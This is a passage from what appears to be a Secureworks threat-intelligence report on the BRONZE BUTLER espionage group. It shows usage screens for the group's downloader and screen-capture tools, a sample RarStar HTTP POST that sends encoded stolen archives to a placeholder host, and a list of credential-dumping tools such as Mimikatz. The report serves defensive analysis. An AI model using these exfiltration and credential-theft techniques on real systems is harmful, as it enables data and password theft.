DGet — This simple downloader (see Figure 4) is similar to the wget web server retrieval tool.
C:\>dget.exe DGet Tool Made by XXXX Usage: dget.exe [URL] [FileName]
Figure 4. DGet usage. (Source: Secureworks)
Screen Capture Tool— This tool can capture the desktop of a victim's system (see Figure 5).
C:\Users>cd.. C:\>Png.dat Screen Capture Tool 1.1 by ^_^ Usage: C:\Png.dat [Out File Name] [Compress Level] [Out File Name] is a .png file. 0<=Compress Level<=9 Example: C:\Png.dat example.png 9 C:\Png.dat c:\example.png 5
Figure 5. Screen Capture Tool usage. (Source: Secureworks)
RarStar — This custom tool uploads RAR archives to a specified URL as POST data (see Figure 6). RarStar encodes the POST data using Base64 and a custom XOR algorithm.
POST /upload.php HTTP/1.1 Connection: Keep-Alive Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0+(compatible;+MSIE+8.0;+Windows+NT+6.0;+SV1) Content-Length: 215 Host: example.com bnfJH3121D8=###SHPISk0DtYMkYeb2WPfwsuxl +5cVjnucLGJMMfKtymSXtKjbW9mcduZUvwnZYjZ+mYo8EThLHQLWqQ0oTlePYIf3Iy/
Figure 6. RarStar HTTP POST request. (Source: Secureworks)
BRONZE BUTLER has also used the following publicly available tools, but CTU researchers determined that the group modified most of them. Analysis of the files identified the use of multiple packers, adjusted functionality in the source code, and recompilation.
Mimikatz — This tool retrieves passwords from memory.
Windows Credential Editor (WCE) — This tool obtains passwords from memory.
gsecdump — This tool obtains passwords from memory.
T-SMB Scan — This SMB scanning tool was originally published on a Chinese program-sharing website (pudn.com). BRONZE BUTLER removed its help message functionality.
WinRAR — This tool extracts tools for lateral movement and compresses data for exfiltration.
Tactics, techniques, and procedures
Incident response engagements have given CTU researchers insight into the tactics that BRONZE BUTLER employs during intrusions.
6/19